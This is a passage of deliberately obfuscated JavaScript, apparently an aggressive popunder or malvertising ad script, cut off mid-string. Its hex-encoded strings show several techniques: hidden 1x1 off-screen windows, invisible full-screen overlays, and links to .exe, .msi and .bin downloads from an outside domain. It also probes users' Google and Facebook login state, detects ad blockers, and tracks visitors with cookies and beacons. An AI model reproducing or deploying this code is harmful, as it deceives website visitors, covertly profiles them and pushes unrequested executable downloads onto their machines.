5\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74','\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74','\x73\x6d\x61\x72\x74\x74\x76','\x2f\x61\x62\x63\x72','\x73\x65\x6e\x64','\x74\x69\x64','\x73\x63\x72\x69\x70\x74','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d','\x6f\x62\x6a\x65\x63\x74','\x72\x65\x66','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x6c\x69\x65\x6e\x74\x59','\x6c\x6f\x61\x64\x65\x64','\x61\x70\x70\x6c\x65\x74\x76','\x74\x65\x78\x74\x61\x72\x65\x61','\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x74\x6f\x70','\x64\x69\x76','\x75\x62\x77','\x69\x6e\x73\x74\x61\x6c\x6c','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61','\x73\x65\x6c\x66','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x6f\x73\x72','\x26\x69\x6e\x63\x3d','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x69\x6e\x64\x65\x78\x4f\x66','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x70\x61\x72\x61\x6d','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x61\x64\x6d\x76\x6e','\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65','\x68\x6f\x73\x74','\x61\x6c\x65\x72\x74\x79','\x63\x6c\x6f\x73\x65\x64','\x77\x69\x6e\x64\x6f\x77','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2c\x6c\x65\x66\x74\x3d','\x6e\x61\x76','\x35\x31\x31\x30\x30\x6c\x51\x61\x76\x59\x42','\x73\x65\x74\x49\x74\x65\x6d','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x70\x75\x73\x68','\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c','\x64\x69\x73\x70\x6c\x61\x79','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x75\x70\x67\x72\x61\x64\x65','\x63\x6f\x6e\x66\x3f','\x63\x6f\x6f\x6b\x69\x65','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x76\x69\x64\x65\x6f','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x63\x6d\x3f\x61\x3d','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x27\x3b\x7d\x2c\x32\x35\x30\x29','\x6f\x70\x65\x6e','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x74\x61\x67\x4e\x61\x6d\x65','\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x26\x75\x74\x72\x33\x3d','\x68\x61\x73\x68','\x33\x30\x34\x31\x38\x38\x6b\x4c\x6e\x6e\x74\x72','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a','\x64\x61\x74\x61','\x68\x69\x73\x74\x6f\x72\x79','\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x62\x73\x74\x3f','\x6d\x61\x74\x63\x68','\x65\x78\x65\x63','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x64\x65\x74\x61\x69\x6c','\x73\x74\x72\x69\x6e\x67','\x74\x68\x65\x6e','\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e','\x68\x65\x61\x64','\x70\x61\x67\x65\x58','\x6c\x6f\x61\x64\x69\x6e\x67','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x62\x6f\x64\x79','\x64\x73\x74\x6c','\x73\x74\x79\x6c\x65\x73\x68\x65\x65\x74','\x63\x6c\x6f\x75','\x6b\x65\x79','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x2f\x3f\x74\x69\x64\x3d','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x65\x76\x65\x6e\x74','\x69\x6e\x63\x6c\x75\x64\x65','\x63\x6c\x69\x63\x6b','\x66\x61\x6c\x73\x65','\x6a\x6f\x69\x6e','\x63\x6c\x65\x61\x6e','\x61\x6c\x74','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x6c\x63\x75\x61','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x32\x34\x32\x39\x31\x37\x32\x66\x48\x58\x71\x69\x49','\x72\x65\x64\x69\x72\x65\x63\x74','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74','\x61\x67\x65','\x6e\x61\x6d\x65','\x2e\x6d\x73\x69','\x5f\x74\x73','\x73\x65\x61\x72\x63\x68','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x68\x65\x69\x67\x68\x74','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x6e\x6f\x2d\x73\x74\x6f\x72\x65','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x63\x65\x2d\x68\x74\x6d\x6c','\x6d\x65\x6e\x75','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x74\x65\x73\x74','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x72\x65\x61\x74\x65','\x62\x6c\x75\x72','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d\x2f\x61\x73\x64\x31\x30\x30\x2e\x62\x69\x6e','\x62\x6f\x6f\x6c\x65\x61\x6e','\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x73\x74\x61\x74\x75\x73','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x6f\x6e\x6c\x6f\x61\x64','\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73','\x76\x61\x6c\x75\x65\x4f\x66','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x70\x6f\x69\x6e\x74\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x32\x31\x33\x34\x34\x31\x70\x63\x74\x59\x4e\x50','\x68\x61\x73\x46\x6f\x63\x75\x73','\x70\x69\x64','\x73\x6f\x75\x72\x63\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x7a\x49\x6e\x64\x65\x78','\x26\x72\x64\x3d','\x72\x65\x61\x64\x79','\x26\x69\x6a\x70\x6e\x3d\x31','\x6c\x69\x6e\x6b','\x30\x70\x78','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x63\x75\x72\x73\x6f\x72','\x66\x69\x6c\x65','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x26\x75\x74\x72\x31\x3d','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x69\x69\x6e\x66','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x68\x65\x61\x64\x3e','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x65\x72\x72\x6f\x72\x3a\x20','\x26\x75\x74\x72\x36\x3d','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x75\x72\x6c','\x2d\x32\x30\x30\x70\x78','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x68\x72\x65\x66','\x70\x72\x6e','\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74','\x36\x6a\x67\x6a\x61\x6c\x51','\x73\x63\x72\x65\x65\x6e\x59','\x63\x74\x72\x6c\x4b\x65\x79','\x74\x69\x74\x6c\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x32\x35\x39\x77\x6b\x62\x67\x72\x75','\x73\x65\x6c\x65\x63\x74\x6f\x72','\x67\x65\x74','\x70\x61\x72\x73\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x5f\x6e\x6f\x76\x72','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x73\x6c\x65','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x64\x66\x72','\x3c\x73\x63\x72\x69\x70\x74\x3e','\x6d\x61\x70','\x73\x6c\x69\x63\x65','\x70\x6f\x6e\x67','\x6f\x70\x65\x6e\x65\x72','\x61\x6c\x74\x4b\x65\x79','\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74','\x6e\x65\x74\x63\x61\x73\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x65\x78\x74\x65\x6e\x64\x65\x64\x4a\x73\x46\x6f\x6e\x74\x73','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20','\x63\x61\x6c\x6c','\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x6f\x70\x74\x69\x64','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x61\x62\x74','\x76\x4e\x74\x54\x76\x66\x44\x54\x6e\x63\x34\x47\x67\x47\x38\x53\x43\x77\x61\x4b\x43\x4d\x72\x4a\x68\x47\x38\x55\x42\x77\x62\x42\x41\x65\x6e\x51\x6f\x69\x44\x71\x67\x66\x74\x52\x68\x66\x6d\x7a\x41\x65\x6e\x4e\x66\x6b\x61\x4b\x42\x37\x73\x4a\x67\x37\x30\x4b\x44\x79\x78\x50\x42\x4d\x6c\x47\x6e\x63\x34\x4c\x67\x53\x38\x4c\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x37\x30\x53\x76\x66\x74\x56\x67\x39\x56\x55\x57\x63\x44\x44\x6e\x63\x34\x39\x43\x4d\x71\x58\x43\x4d\x6c\x49\x67\x66\x6d\x56\x68\x78\x30\x54\x42\x37\x34\x39\x67\x65\x56\x4b\x68\x66\x74\x61\x76\x4e\x6d\x47\x67\x38\x30\x48\x43\x79\x30\x39\x42\x79\x56\x4e\x41\x7a\x6d\x58\x44\x37\x56\x55\x68\x37\x6c\x39\x6e\x78\x4a\x54\x42\x79\x78\x48\x43\x47\x4f\x30\x74\x36\x6d\x5a\x67\x4d\x30\x4c\x42\x79\x77\x4e\x66\x6e\x3d\x3d','\x66\x6a\x69\x64\x64','\x70\x61\x72\x65\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20','\x6e\x75\x6c\x6c','\x26\x69\x6e\x63\x3d\x2d\x31','\x75\x74\x72\x5f','\x74\x61\x72\x67\x65\x74','\x61\x62\x6d\x74','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74','\x70\x75\x73\x68\x53\x74\x61\x74\x65','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x61\x6d\x5f\x73\x69\x64','\x6f\x70\x61\x63\x69\x74\x79','\x76\x70\x6e','\x6f\x6e\x63\x6c\x69\x63\x6b','\x68\x74\x74\x70\x73\x3a','\x74\x65\x78\x74','\x62\x75\x74\x74\x6f\x6e','\x64\x64\x62','\x72\x65\x70\x6c\x61\x63\x65','\x67\x65\x74\x54\x69\x6d\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x6a\x73\x6f\x6e\x70','\x62\x61\x63\x6b','\x74\x6f\x4a\x53\x4f\x4e','\x77\x68\x69\x63\x68','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x2e\x65\x78\x65','\x6d\x65\x74\x61\x4b\x65\x79','\x66\x69\x78\x65\x64','\x63\x6f\x72\x73','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x66\x6f\x72\x77\x61\x72\x64','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e','\x6d\x65\x73\x73\x61\x67\x65','\x62\x75\x62\x62\x6c\x65\x73','\x68\x74\x74\x70\x73\x3a\x2f\x2f','\x72\x65\x66\x65\x72\x72\x65\x72','\x3f\x76\x61\x6c\x69\x64\x3d\x31','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x67\x65\x74\x49\x74\x65\x6d','\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b','\x74\x72\x69\x6d','\x2c\x20\x68\x65\x69\x67\x68\x74\x3d','\x73\x70\x6c\x69\x74','\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x75\x65\x20\x4a\x61\x6e\x20\x31\x39\x20\x32\x30\x33\x38\x20\x30\x30\x3a\x30\x30\x3a\x30\x30\x20\x47\x4d\x54','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x41\x64\x42\x6c\x6f\x63\x6b','\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x63\x61\x74\x63\x68','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x6e\x65\x74\x74\x76','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x2e\x76\x69\x64','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x5b\x3f\x26\x5d','\x65\x78\x63\x6c\x75\x64\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x63\x61\x74','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x6d\x6f\x64\x65','\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\